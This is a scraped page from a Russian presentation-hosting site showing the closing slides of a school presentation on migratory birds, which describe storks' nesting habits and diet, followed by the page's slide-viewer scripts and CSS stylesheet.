<div class='slide-block'><h3>Слайд 30</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/30.jpg' alt='Перелетные птицы, слайд 30' /></div><div class='all-sl-txt'><br/>По прилёте поселяются в прежних гнёздах на вершинах деревьев и на крышах; любят местности, обильные водой. Так как аистов не преследуют, то они очень доверчивы и подходят близко к жилищам. Пищу их составляют рыба, лягушки, ящерицы, змеи, улитки, дождевые черви, полевые мыши, кроты, насекомые. Живёт очень долго.</div></div>
<div class='slide-block'><h3>Слайд 31</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/31.jpg' alt='Перелетные птицы, слайд 31' /></div><div class='all-sl-txt'><br/>СПАСИБО ЗА ВНИМАНИЕ!</div></div>
					
</div>

<!--noindex-->
<div class="knopkdowloadniz">
<script>
//if(window.screen.availWidth>799){
	document.write('<h4><a href="/getfile/44167" class="download-btn"  rel="nofollow" title="Переход на страницу скачивания">Скачать презентацию</a></h4>');
//}else{
//	document.write('<a href="/files.php?id=44167" class="download-btn" rel="nofollow" title="Переход на страницу скачивания">Скачать</a>');
//}
</script>
</div>

	
<!--/noindex-->


<!-- all-slides -->
			</div>
				<!--<div class="empty"></div>--><!-- fmenu -->
			</div>

<!--Текст на главной внизу-->			


</div><!-- all -->
	
		
		<footer class="footer">
            <div class="container">
                <div class="fmenu">
				<div class="copyright-footer">
		Copyright © 2021-2023 Lusana.ru. Все права защищены. 
<div class="copyright-footer-info"><p><strong>Lusana.ru</strong> - сервис хранения презентаций, докладов, шаблонов, фонов в формате ppt-pptx. Ищете слайды для PowerPoint - мы поможем! Скачивайте, читайте онлайн, просматривайте, загружайте, делитесь и оценивайте работу других. Наши красивые учебные презентации помогут не только студентам, но и школьникам! </p>
	    </div>
		   </div>
                   <a href="/we" rel="nofollow">Все о lusana.ru</a>           
                    <a href="/feedback" rel="nofollow">Обратная связь</a> 
					<a href="/banners" rel="nofollow">Баннеры</a>
                    <!--<a href="/vopros" rel="nofollow">Вопрос - Ответ</a>	-->				
                </div><!-- fmenu -->
				

            </div><!-- container -->
			<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->



</footer>	
	
<!-- <script type="text/javascript" src="/js/jquery.js"></script> -->
<script type="text/javascript" src="/Rating/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/Rating/star_rating.js"></script>

	
    <script>
                              /* main slider */
                            $(function () {
                                var slideWidth = 653;//573px
				var id=44167;
                                var slider = $("#slider");
                                /*var sliderCount = slider.find("span").length;*/
                                var sliderCount = 31;
                                var lastSlide = sliderCount;
                                var penultSlide = lastSlide - 1;
                                var currentSlide = 1;
                                $("#slider-btn-left").click(function () {
                            	    $(".IsLast").hide();
                                    if (currentSlide === 1)
                                        return;
                                    if (currentSlide === 2)
                                        $(this).removeClass("activated");
                                    currentSlide--;
                                    if (currentSlide === penultSlide)
				      $("#slider-btn-right").addClass("activated");
                                      $("#slide-img").attr("src","/files1/"+id+"/"+slideWidth+"/"+currentSlide+".jpg");
				      $("#a-slide-img").attr("href","/fullpresentation/"+id+"/"+slideWidth+"/"+currentSlide);
                                });
                                $("#slider-btn-right").click(function () {
                                    if (currentSlide === lastSlide) { $(".IsLast").show(); return; }
                                    if (currentSlide === penultSlide)
                                        $(this).removeClass("activated");
                                    currentSlide++;
                                    if (currentSlide === 2)
				      $("#slider-btn-left").addClass("activated");
                                      $("#slide-img").attr("src","/files1/"+id+"/"+slideWidth+"/"+currentSlide+".jpg");
				      $("#a-slide-img").attr("href","/fullpresentation/"+id+"/"+slideWidth+"/"+currentSlide);
                                }).addClass("activated");
                            });


$(document).ready(function(){
    function getfull(lnk) {
        var newlnk = lnk.replace("files1","fullpresentation");
        var newlnk = newlnk.replace("/268/","/653/");
        var newlnk = newlnk.replace(".jpg","");
        window.location.href = newlnk;
    }
    $(".all-slides .all-sl-img img").click(function() { getfull($(this).attr("src")); });
    $(".zoomimg").click(function() { getfull($(this).next().attr("src")); });
    $("#thclose").click(function() { $("#thanks").hide(); });
});

function add_favorite(a) { 
title=document.title; 
url=document.location; 
try { window.external.AddFavorite(url, title); } 
catch (e) { 
try { window.sidebar.addPanel(title, url, ""); } 
catch (e) { 
if (typeof(opera)=="object") { 
a.rel="sidebar"; 
a.title=title; 
a.url=url; 
return true; 
} else { alert("Нажмите Ctrl+D чтобы добавить страницу в закладки"); } 
} } return false; }

$(function() {
    $(window).scroll(function() { if($(this).scrollTop() != 0) { $("#toTop").fadeIn(); } else { $("#toTop").fadeOut(); } });
    $("#toTop").click(function() { $("body,html").animate({scrollTop:0},800); });
    $(".IsLastLnk a").click(function() { $("body,html").animate({scrollTop:$("#similar").offset().top-60},800); });
});
</script>

<div id="toTop">^ Наверх</div>

<!--noindex--><div id="thanks"><div class="plshare"><div id="thclose">X</div><div class="plsharetxt">Благодарим за оценку!</div><p>Мы будем признательны, если Вы так же поделитесь этой презентацией со своими друзьями и подписчиками.<br/><br/></p><div class="ya-share2" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp"></div></div></div><!--/noindex-->
<!--noindex--><script src="https://yastatic.net/share2/share.js" async></script><!--/noindex-->
		


<!--<div id="fixinfo" aria-hidden="false"><div id="fixclose" class="close">Закрыть (X)</div>-->
<!-- Yandex.RTB R-A-274647-8 -->
<!--<div id="yandex_rtb_R-A-274647-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-274647-8',
    blockId: 'R-A-274647-8'
  })
})</script>
</div>-->
<!--<script>if (document.getElementById("fixinfo")) { document.getElementById("fixclose").onclick = function(e){ e.stopPropagation(); e.cancelBubble = true; document.getElementById("fixinfo").style.display = "none"; } }</script>-->

<script src="/js/pb.js"></script>


<div class="sm-740bec"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lusana.ru/css/style.css
body_size: 7478
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, aption,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
td {
	margin: 0; padding: 0;
	min-width: 40px;
}
strong, b { font-weight: bold; }
button{
  padding:0 !important;
  outline: none !important;
}
ol, ul { /*list-style: none;*/ }
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
html, body { height: 100%; }

body { font: 15px arial, sans-serif; background: white; color: #515151; }
.header { position: fixed; width: 100%; top: 0; left: 0; height: 64px; background: #fff; z-index: 10; }
.top { height: 64px; width: 100%; position: relative; background: #f6f6f6; overflow: hidden;
box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}
.logo { background: url('../img/icons-s386a3d8040.png') 0 -105px no-repeat; height: 63px; text-indent: -9000px; position: relative; float: left; margin-right: 10px; z-index: 20; }
.add-present { position: absolute; right: 0; top: 15px; width:165px; font-size: 14px; text-align:center; }
.btn { border: 1px solid #d8d8d8; -webkit-border-radius: 3px; border-radius: 3px; height: 30px; line-height: 30px; padding: 0 15px;
    background-color: #47c15b;
    color: #fff !important; }
.btn:hover { /*background: #e9e8e8;*/ text-decoration: none;  /*background-color: #47c15b;*/; background: #33d24d;}
a { color: #515151; text-decoration: none; }
a:hover { text-decoration: underline; }
h1 { font-size: 18px; padding-bottom: 10px; font-weight: bold; line-height: 1.5em; }
h2 { font-size: 16px; /*padding-bottom: 20px;*/ font-weight: bold;}
h3 {     font-size: 16px;
    margin-bottom: 15px;
    font-size: 16px;
    margin-bottom: 15px;
    background-color: #01AEF0;
    border-color: #01AEF0;
    color: #fff;
    display: table;
    /* margin-bottom: 0; */
    font-weight: normal;
    /* text-align: center; */
    vertical-align: middle;
    -ms-touch-action: manipulation;
    /* touch-action: manipulation; */
    /* cursor: pointer; */
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    line-height: 1.42857143;
    border-radius: 4px;
    /* border-right-color: #222; */
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    /* max-width: 70px; */
    /* padding: 10px 10px 10px 10px; */
	}


.search-form { position: relative; top: 15px; }
.search-input { border: 1px solid #D9D9D9; height: 28px; line-height: 28px; padding:1px 10px; float: left; font-family: arial,sans-serif; font-size: 14px; }
.search-input::-moz-placeholder { color: #B1B1B1; }
.search-input::-webkit-input-placeholder { color: #B1B1B1; }
.search-input:focus { border: 1px solid #AAA7A7; }
.search-btn { background: url('../img/icons-s386a3d8040.png') 0 -178px no-repeat; width: 67px; height: 32px; border: none; text-indent: -9000px; cursor: pointer; }
.container { position: relative;}
.abrakadabra{margin-top: 90px;}
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

#slider-btn-left,
#slider-btn-right{	
	text-align: center;
	color: #E9E8E8;
	background: none;
	border: none;
}
#slider-btn-left.activated:hover,
#slider-btn-right.activated:hover{
	cursor: pointer;
	color: #000;
}
#slider-btn-left b,
#slider-btn-right b{
	display: inline-block;
	font: bold 50px Arial;
}
.slider{
	width:100%;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position:relative;

}
.slide-img{
    display: inline-block;
  /* width: -moz-calc(100% - 2px);  width: -webkit-calc(100% - 2px);    width: calc(100% - 2px); width: -o-calc(100% - 2px);*/
	max-width:800px;
	min-width: 470px;
	max-height: 320px;
	margin:0;
	padding:0;
	border:0;
	/*float:left;*/
	/*border: 1px solid #d9d9d9;*/
	width: 100%;
	/*height: 100%;*/
}

@media screen and (max-width: 800px) {
.slide-img {
   width: 100%;
  }
}	
@media screen and (max-width: 700px) {
    .slide-img {
width: -moz-calc(100%);  width: -webkit-calc(100%);    width: calc(100%); width: -o-calc(100%);min-width: 100%;
    }
}

.slide-imgs{
    display: none;
}
.tac { text-align: center;
    margin-bottom: 5px;
    margin-top: 5px;
	}
.tacnew {
	text-align: center;
    margin-bottom: 5px;
    margin-top: 5px;
}
.download-btn {
        padding: 10px 10px 10px 10px;
    display: inline-block;
    /* margin: 0 auto 10px; */
    font-size: 12pt;
    color: #fff;
    /* height: 24px; */
    /* line-height: 24px; */
    background: #139675;
    background-color: #00967f;
    /* box-shadow: 0 3px 0 0 #00ae94; */
    /* background-color: #00cdae; */
    border-radius: 6px 6px;
	margin: 5px;
	text-align: center;
	}
.download-btn:hover { text-decoration: none; color:#555; }

.pox,.all-slides h2{  font-weight: normal; text-align: center; font-size:18px; }
.pox a{
	display:block;
/*	padding-left:5px;*/
	height:72px;
	margin:0 0 2px;
	background-color: #f6f6f6;
	overflow: hidden;
	text-align:left;
	margin-bottom: 1px;
    box-shadow: 0 0 0 1px #d5e0e7;
    border: 5px solid #fff;
}
.pox a:hover{
	background-color: #e9e8e8;
	text-decoration:none;
	
}
.pox img{
	height:72px;
	max-width: 96px;
	width: 96px;
	float:left;
	border: none; /* ������� ����� */
}
.pox span{
	display:block;
	height:72px;
	font-size:14px;
	line-height:24px;
	margin-left:105px;
	margin-top:20px;
	overflow:hidden;
	margin-top: auto;
}
/*///////////////  all-slides  //////////////////*/
.all-slides { 
	padding-bottom: 10px;
	margin-top:10px;
	/*margin-bottom:20px; */
    display: inline-grid;
	width: 100%;
}
@media screen and (min-width: 800px) {
  .all-slides {
  display: inline-grid;
  width: 100%;
  }
}	
.slide-block { overflow: hidden; margin-bottom: 6px;    margin-top: 10px; }
.footer { position: relative; background: #f6f6f6; /*height: 61px; *//*margin-top: -61px;*/ }
.all { min-height: 100%; }
.fmenu a { margin: 0 15px; color: #037a98; }
.empty { height: 61px; }

.zaprosi{
	padding-top:30px;
}

.krutoi{
	width:100%;
	font-size:12px;
	margin-top:30px;
	overflow:hidden;
	
}
.krutoi img{
	float:left;
	margin-right:20px;
	opacity:0.7;
	border:1px solid #d9d9d9;
}
.abadada {
	margin-top:30px;
}
.abadada hr{
	border: none; /* Убираем границу для браузера Firefox */
    color:  #d9d9d9; /* Цвет линии для остальных браузеров */
    background-color: #d9d9d9; /* Цвет линии для браузера Firefox и Opera */
    height: 1px; /* Толщина линии */
}
.krutoi a{
	color:#0077dd;
	font-size:16px;
}
.krutoi a:hover{
	color:#005599;
}
.krutoi p{
	margin-top:10px;
}
.krutoi img:hover{
	opacity:1;
}

.pager { padding-top: 50px; margin-bottom:50px;
text-align:center; }
.pager a { margin-left: 7px;
color:#0077dd; }
.pager a:hover { color:#005599; }
.pager span {margin-left: 7px;
color:#ccc; }


.pagers { padding-top: 40px; }
.pagers a { margin-left: 5px; }
.pagers a:first-child { margin-left: 0; }
.pagers .current{
	cursor: default;
    color: #ccc;
}

.main-text { text-indent: 40px; text-align: left; line-height: 1.5em; }
.main-text table{
	width:100%;
	text-indent: 0px;
}
.mama{
	width:105px;
}
.mama img{
	max-width: 300px;
	margin-right:5px;
}
.papa{
	width:100%;
}
.papa textarea{
	width:100%;
}
.search-inputsss { border: 1px solid #D9D9D9; height: 23px; line-height: 23px; width: -moz-calc(100% - 20px);  width: -webkit-calc(100% - 20px); width: -o-calc(100% - 20px);    width: calc(100% - 20px); padding-left: 10px; padding-right: 10px; float: left; font-family: arial,sans-serif; font-size: 14px;  }
.search-inputsss::-moz-placeholder { color: #B1B1B1; }
.search-inputsss::-webkit-input-placeholder { color: #B1B1B1; }
.search-inputsss:focus { border: 1px solid #AAA7A7; }


.search-inputss { border: 1px solid #D9D9D9; height: 103px; line-height: 23px; width: -moz-calc(100% - 20px);  width: -webkit-calc(100% - 20px);    width: calc(100% - 20px);width: -o-calc(100% - 20px); padding-left: 10px; padding-right: 10px; float: left; font-family: arial,sans-serif; font-size: 14px; }
.search-inputss::-moz-placeholder { color: #B1B1B1; }
.search-inputss::-webkit-input-placeholder { color: #B1B1B1; }
.search-inputss:focus { border: 1px solid #AAA7A7; }


.search-inputs { border: 1px solid #D9D9D9; height: 23px; line-height: 23px; width: 100%; padding-left: 10px; padding-right: 10px; float: left; font-family: arial,sans-serif; font-size: 14px; margin-right:10px; }
.search-inputs::-moz-placeholder { color: #B1B1B1; }
.search-inputs::-webkit-input-placeholder { color: #B1B1B1; }
.search-inputs:focus { border: 1px solid #AAA7A7; }
.btns{
	margin-top:20px; border: 1px solid #D9D9D9;  line-height: 14px;font-size: 14px;background-color:#f6f6f6;-webkit-border-radius: 3px; border-radius: 3px;padding:7px 15px; color:#515151;
}

.btns:hover { background: #e9e8e8; text-decoration: none; cursor: pointer; }

.all-sl-img img { cursor:pointer; 
/*box-shadow: 0 0 0 1px #d5e0e799;*/
  box-shadow: 5px 5px 5px 5px #d5e0e7;}

#slider{ width:100%; 
   /* box-shadow: 0 0 0 1px #d5e0e7;
    border: 5px solid #fff;*/
	/*box-shadow: 5px 5px 5px 5px #d5e0e7;*/
	}
#slide-img { box-shadow: 5px 5px 5px 5px #d5e0e7; }

#statview { font-size:10pt;border:1px solid #eaeaea;border-radius:7px;padding: 8px 10px 8px 10px;width:100%;max-width:132px;position:absolute;right:-20px;top:0;margin:0 auto; width: 154px;
   /*max-height: 310px;*/}
#statview .download-btn { padding:6px 10px;font-size:11pt;margin:0 0 10px; width:105px; text-align:center;display:block;margin-left: auto;margin-right: auto; }
.pravblok {
margin-bottom: 10px;
list-style: none;}
.lusli {line-height:21px;padding: 6px 2px 6px 2px;}
.lusli2 {line-height:21px; background-color: #f6f6f6; padding: 6px 2px 6px 2px;}
.lusli3 {line-height:21px;padding: 6px 2px 6px 2px;}
.lusli4 {line-height:21px; background-color: #f6f6f6; padding: 6px 2px 6px 2px;}
.lusli5 {line-height:21px;padding: 6px 2px 6px 2px;}
.lusli6 {/*margin:0 0 10px 0px;*/line-height:21px; background-color: #f6f6f6; padding: 6px 2px 6px 2px;}

@media screen and (max-width:1023px) {
	.lusli2,.lusli3 {display: inline-block;
    padding: 0 4px;
    margin: 0 0 6px;
    margin-left: auto;
    margin-right: auto;
	
	
	/*display: inline-block;
    padding: 2px 10px;
    margin: 0 0 2px;
    margin-left: auto;
    margin-right: auto;*/
	}}

@media screen and (max-width:1023px) {
.pravblok {margin-bottom: 0px;
}}

@media screen and (max-width:1023px) {
    .ban1k4, .googleslevo, #yandex_rtb_R-A-288971-5 { float:none !important; width:100% !important; text-align:center; }
    #statview { position:relative;right:0;width: 100%; margin-bottom: 5px; padding: 8px 0px 0px 0px;text-align: center; max-width: 900px;  margin-top:10px;}
    .infavor { display:none !important; }
}

@media screen and (max-width:468px){
	.add-present { display:none; }
	.container { width: -moz-calc(100% - 30px);  width: -webkit-calc(100% - 30px);  width: -o-calc(100% - 30px);  width: calc(100% - 30px);margin:0 15px; }
	.search-input { width: -moz-calc(100% - 128px); width: -webkit-calc(100% - 128px); width: -o-calc(100% - 128px); width: calc(100% - 90px); }
	.logo{ width:140px; }
	.slider-title { text-align: center; width: 100%; }
	
	#slider-btn-left {
	/*margin-left: -26px;
	width: 38px;
		height: 64px;
		background: url('../img/slider-buttons2.png') 0 0 no-repeat;*/
		}
	
	
	#slider-btn-right{
/*		width: 39px;
		height: 64px;
		background: url('../img/slider-buttons2.png') 0 0 no-repeat;*/
	}
	
	#slider-btn-left.activated:hover{
		background-position: 0 -64px;
	}
	#slider-btn-right{
		background-position: 0 -128px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -192px;
	}
	.slider{
        width: 100%; 
		/*height: 240px;*/	
	}
	.pox{
		width:100%;
		/*margin-top: 200px;*/
		float: right;
	}	
	.pox a{
		width: 100%;
	}
	.pox span{
		width: -moz-calc(100% - 110px); width: -webkit-calc(100% - 110px); width: calc(100% - 110px);width: -o-calc(100% - 110px);
	}
	.all-sl-img { 
		width:100%;
	}
	.all-sl-img img{
		width:100%;
		/*border: 1px solid #d9d9d9;*/
        height: 100%;
		box-shadow: 0 0 0 1px #d5e0e7;
    margin-bottom: 1px;
    box-shadow: 0 0 0 1px #d5e0e7;
   /* border: 5px solid #fff;*/
    margin-left: 1px;
    margin-right: 1px;
	max-width: 346px;
	box-shadow: 5px 5px 5px 5px #d5e0e7
	}
	.all-sl-txt { margin-top: 20px; }
	.fmenu { /*border-top: 1px solid #d9d9d9; */width: 90%; margin: auto; padding-top: 14px; text-align: center; }
	.krutoi{
		height:90px;		
	}
	.krutoi img{
		height:88px;
	}
	.krutoi p{
		display:none;
	}
	.abadada{
		display:none;
	}
	.dada li{
		list-style: disc;
		margin-bottom:10px;
		margin-left:10px;
	}
	.main-text{
		padding: 0 15px 30px;
	}

	
}
@media screen and (min-width:468px) and (max-width:767px){
	.add-present { display:none; }
	.container { width: -moz-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); width: -o-calc(100% - 30px);margin:0 15px; }
	.search-input { width: -moz-calc(100% - 244px); width: -webkit-calc(100% - 244px); width: calc(100% - 255px); width: -o-calc(100% - 244px); }
	.logo{ width:144px; }
	.slider-title { text-align: center; width: 100%; }
	
	#slider-btn-left,
	#slider-btn-right{
	/*	width: 96px;
		height: 96px;
		background: url('../img/slider-buttons3.png') 0 0 no-repeat;*/
	}
	#slider-btn-left.activated:hover{
		background-position: 0 -96px;
	}
	#slider-btn-right{
		background-position: 0 -192px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -288px;
	}
	.slider{
    width: 100%;
	}
	.pox{
		width:100%;
		float: right;
	}
	.pox a{		
		width: 100%;
	}
	.pox span{
		width: -moz-calc(100% - 110px); width: -webkit-calc(100% - 110px); width: calc(100% - 110px); width: -o-calc(100% - 110px);
	}
	.all-sl-img { 
		float: left; 
		border: 1px solid #d9d9d9;
		height:150px;
	}
	.all-sl-img img{
		height:150px;
	}
	.all-sl-txt { margin-left: 285px; /*float: right;*/ }
	.fmenu { /*border-top: 1px solid #d9d9d9;*/ width: 90%; margin: auto; padding-top: 14px; text-align: center; }
	.krutoi{
		height:150px;		
	}
	.krutoi img{
		height:148px;
	}
	.abadada{
		display:none;
	}
	.dada li{
		list-style: disc;
		margin-left:20px;
	}
	.main-text{
		padding: 0 35px 50px;
	}

}
@media screen and (min-width:768px) and (max-width:991px){
	.container { /*width: -moz-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px);width: -o-calc(100% - 30px);*/ margin:0 15px; }
	.search-input { width: -moz-calc(100% - 455px); width: -webkit-calc(100% - 455px); width: calc(100% - 455px); width: -o-calc(100% - 455px);}
	.logo{ width:144px; }
	.slider-title { text-align: center; width: 573px; margin: 0 auto; }
	
	#slider-btn-left,
	#slider-btn-right{
/*		width: 128px;
		height: 128px;
		background: url('../img/slider-buttons.png') 0 0 no-repeat;*/
	}
	#slider-btn-left.activated:hover{
		background-position: 0 -128px;
	}
	#slider-btn-right{
		background-position: 0 -256px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -384px;
	}
	.slider{
    /*width: 80%;*/
	margin: 0 auto;
	}
	.pox{
		/*width:705px;*/
	width: 54%;
    margin: 0 auto;
    float: right;

	}
	.pox a{
		width: 100%;
	}
	.pox span{
		/*width: 590px;*/
	}
	.all-sl-img { 
		float: left; 
		border: 1px solid #d9d9d9;
		height:201px;
		width:268px;
	/*box-shadow: 0 0 0 1px #d5e0e7;*/
    border: 5px solid #fff;
    margin-left: 1px;
	    margin-bottom: 1px;
	}
	.all-sl-img img{
		height:201px;
		width:268px;
	}
	.all-sl-txt { margin-left: 295px; }
	.fmenu { /*border-top: 1px solid #d9d9d9;*/width: 566px; margin: auto; padding-top: 14px; text-align: center; }
	.krutoi{
		height:150px;		
	}
	.krutoi img{
		height:148px;
	}
	.dada li{
		margin-left:20px;
	}
	.main-text{
		padding: 0 45px 50px;
	}

}
@media screen  and (min-width:991px){
	/*#a-slide-img .zoomimg { display:none; }*/
	.container { width: 991px; margin: auto; }
	.search-input { width: 532px; }
	.logo{ width:144px; }
	.slider-title { text-align: center; width: 900px; margin: 0 auto; }

	
	#slider-btn-left,
	#slider-btn-right{
/*		width: 128px;
		height: 128px;
		background: url('../img/slider-buttons.png') 0 0 no-repeat;*/
	}
	#slider-btn-left.activated:hover{
		background-position: 0 -128px;
	}
	#slider-btn-right{
		background-position: 0 -256px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -384px;
	}
	.slider{
    max-width: 951px;
    margin: 0 auto;
    min-height: 330px;
	    margin-top: 5px;
		width: 950px;
		/*height:390px;*/
	}
	.pox{
		width:65%;
		/*width:100%;*/
		margin:0 auto;
		margin: 0px auto 10px auto;
		 float: right;
	}
	.pox a{
		/*width: 700px;*/
	}
	.pox span{
		/*width: 590px;*/
	}
	/*///////////////  all-slides  //////////////////*/
	.all-sl-img { 
		float: left; 
		border: 1px solid #d9d9d9;
		height:201px;
		width:268px;
		margin-bottom: 1px;
    /*box-shadow: 0 0 0 1px #d5e0e7;*/
    border: 5px solid #fff;
    margin-left: 1px;
	}
	.all-sl-img img{
		height:201px;
		width:268px;
	}
	.all-sl-txt { margin-left: 295px;  
 /*-webkit-user-select: none; */ /* Chrome all / Safari all */
 /* -moz-user-select: none; */    /* Firefox all */
 /* -ms-user-select: none; */     /* IE 10+ */
 /* user-select: none; */ 
  /*    border-radius: 5px;
    -webkit-box-shadow: 2px 2px 10px rgb(100 100 100 / 30%);
    box-shadow: 2px 2px 10px rgb(100 100 100 / 30%);
    margin-bottom: 10px;
    padding: 10px;
    margin-right: 10px;*/
 }
	.fmenu { /*border-top: 1px solid #d9d9d9;*/ width: 100%; margin: auto; padding-top: 14px;padding-bottom: 14px; text-align: center; }
	.krutoi{
		height:150px;		
	}
	.krutoi img{
		height:148px;
	}
	.dada li{
		margin-left:20px;
	}
	.main-text{
		padding: 0 145px 50px;
	}

}
.centr-reklama{
	margin: 10px 10px 10px 10px;
min-height: 250px;

}
.centr-reklama-2{
	width:320px;
	height:132px;
	margin: 0px auto 10px;
	
	height:0px;
}
.centr-reklama-get {
    /*	margin: 10px 15px 10px;*/
}
.verx-reklama{
	margin: 0 -15px 10px;
	
	height:0px;
}
	.niz-reklama{
			
		
		margin: 20px 0;
	}
	.niz-reklama img{
		width:100%;
	}
@media(min-width: 500px) {

	.verx-reklama{
		
		height:0px;
		margin: 0 auto 10px;
		
	} 
	.centr-reklama{
		
	    /* height: 1px; */;
		margin: 10px auto 10px;
	}	
	
	.centr-reklama2-2{
		
		height:132px;
		margin: 0px auto 10px;
	}	
	.niz-reklama{		
		
		margin: 20px 0;
	}
	.niz-reklama img{
		width:100%;
	}
}
@media(min-width: 800px) { 
	.verx-reklama{
		width:730px; 
		height:92px;
		margin: 0 auto 10px;
	} 
	.centr-reklama{
		/*width:100%;*/
	/*max-height:360px;*/
		/*margin: 0px auto 10px;*/
		margin-bottom: 10px;
}
			
	
	.centr-reklama-2{
		width:300px;
		height:132px;
		margin: 10px auto 10px;
	}	
	.niz-reklama{
		width:728px;
		height:363px;
		margin: 20px auto 0;
	}
}

.reklama-down a {
  display: inline-block;
  width: 15em;
  font-size: 100%;
  color: rgba(255,255,255,.9);
  text-shadow: #2e7ebd 0 1px 2px;
  text-decoration: none;
  text-align: center;
  line-height: 1.1;
  white-space: pre-line;
  padding: .7em 0;
  border: 1px solid;
  border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
  border-radius: 6px;
  outline: none;
  background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
  box-shadow: inset rgba(255,255,255,.5) 1px 1px;
  margin:10px 5px;
}
.reklama-down a:first-line{
  font-size: 190%;
  font-weight: 700;
}
.reklama-down a:hover {
  color: rgb(255,255,255);
  background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
.reklama-down a:active {
  color: rgb(255,255,255);
  border-color: #2970a9;
  background-image: linear-gradient(#5796c8, #6aa2ce);
  box-shadow: none;
}
.blokgoogle {
	float: right;
	width: 300px;
}
@media(max-width: 468px) { 
	.blokgoogle{
 display: none;
} }
	
@media(max-width: 468px) { 
.search-form {
    position: relative;
    top: 15px;
    /* width: 120px; */
    float: right;
    width: 160px;
}	
} 

@media(max-width: 300px) { 
.search-form {
    position: relative;
    top: 15px;
    /* width: 120px; */
    float: right;
    width: 102px;
}	
} 

.pohogie {
	min-width: 97%;
    background-color: #47c15b;
    padding: 10px 10px!important;
    color: white;
	margin-bottom: 5px;
	
}
 
.textslide {
min-width: 100%;
    background-color: #47c15b;
    padding: 10px 0px 10px 0px!important;
    color: white;	
}

.coincss {
    text-align: center;
    margin-bottom: 10px;
    margin-top: 10px;
}
.textdobavit {
	margin-bottom: 10px;
	    text-indent: 40px;
    text-align: left;
    line-height: 1.5em;
}
.cvetssylki {
	color: #5687bf;
    text-decoration: underline;
}
hr {
  margin: 15px 0px 10px;  /* задали боковые margin-ы по 10px */
  border:none; 
  border-bottom: 1px solid #d9d9d9;
}

.vkvidget {
  margin: auto;
     max-width: 600px;
	     margin-top: 50px;
}
.videoayndex{
	/* float:left; */
	/*max-width: 600px;*/
	max-height: 360px;
	margin-bottom: 5px;
	margin: auto;
    max-width: 1600px;
	margin-left: auto; 
	margin-right: auto;
}
.videorll{
	float:right;
}
@media screen and (max-width: 700px) {
    .yandex-adaptive {
        width:320px;
        /*height:300px;*/
    }
}

@media screen and (min-width: 701px) {
    .yandex-adaptive {
        width:320px;
       /* height:300px;*/
    }
}
@media screen and (max-width: 700px) {
  .videorll {
    visibility: hidden;
    display: none;
  }
}

.knpdownload { border: 1px solid #d8d8d8;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 10px 10px;
    background-color: #47c15b;
    color: #fff !important;
    font-size: 14px;
    text-align: center;
    border: 1px solid transparent;
    border-radius: 4px;	}
.knpdownload:hover { /*background: #e9e8e8;*/ text-decoration: none;  /*background-color: #47c15b;*/; background: #33d24d; cursor: pointer;}

.maintexts{
	color: #FF7742;
    font-weight: bold;
	margin: 20px;
    text-align: center;
	margin: 50px 0 0 0;
}

.maskimg { position:absolute; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.9); opacity:0; color:#fff; text-align:center; z-index:9; }
.maskimg span { display:block; /*top:130px; position:relative;*/ position: absolute;top: 50%;left: 50%;margin-right: -50%;
transform: translate(-50%, -50%) }
#a-slide-img { position:relative; display:block; }
#a-slide-img:hover .maskimg { opacity:1; }
.slider table { max-width:651px;margin-left: auto; margin-right: auto; max-height: 390px;/*width:651px;*/
 }
.videoakostget {float: left}

.pbheader { position:fixed;top:0;z-index:11;width:100%;background-color:#f1f1f1;}
.progress-container { width:100%;height:8px;background:#ccc;}
.progress-bar { height:8px;background:#4caf50;width:0%;}
.ban1k3 {/*min-height: 250px;*/ /*max-height: 390px;*/ display: inline-block; float: left;margin-bottom: 5px;/*float: left;*/ }
@media screen and (min-width: 800px) {
  .ban1k3 {
float: left;
  }
}
.ban1k4 {/*min-height: 250px;*/ /*max-height: 290px;*/ /*display: inline-block;*/ margin-top: 5px;margin-bottom: 5px;display: block; position: relative;
 height: 320px;
  /*  width: 345px !important;*/
}
.kostslevo {float: left; /*margin-right: 5px;*/	}
